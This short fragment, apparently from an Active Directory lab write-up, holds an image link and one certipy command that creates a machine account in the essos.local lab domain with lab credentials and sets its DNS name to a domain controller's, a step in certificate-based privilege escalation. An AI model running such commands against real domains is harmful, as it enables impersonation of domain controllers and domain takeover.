 sudo certipy account create -u 'khal.drogo@essos.local' -p 'horse' -user 'starkpc' -pass 'starkpass' -dns 'meereen.essos.local’